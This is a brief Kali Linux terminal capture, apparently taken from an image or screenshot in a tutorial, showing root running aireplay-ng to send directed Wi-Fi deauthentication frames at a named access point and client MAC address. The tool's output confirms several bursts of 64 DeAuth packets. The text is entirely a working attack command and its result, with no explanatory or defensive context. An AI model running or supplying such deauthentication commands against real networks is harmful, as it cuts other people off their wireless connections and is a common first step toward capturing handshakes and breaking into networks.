 root@kali:~# aireplay-ng --deauth 4 -a FC:4A:E9:7F:53:B8 -c 04:D4:C4:CC:1A:02 wlan0
22:48:32  Waiting for beacon frame (BSSID: FC:4A:E9:7F:53:B8) on channel 1
22:48:33  Sending 64 directed DeAuth (code 7). STMAC: [04:D4:C4:CC:1A:02] [ 3|43 ACKs]
22:48:34  Sending 64 directed DeAuth (code 7). STMAC: [04:D4:C4:CC:1A:02] [ 7|17 ACKs]
22:48:34  Sending 64 directed DeAuth (code 7). STMAC: [04:D4:C4:CC:1A:02] [ 0| 5 ACKs]
22:48:34  Sending 64 directed DeAuth (code 7). STMAC: [04:D4:C4:CC:1A:02] [ 0| 0 ACKs]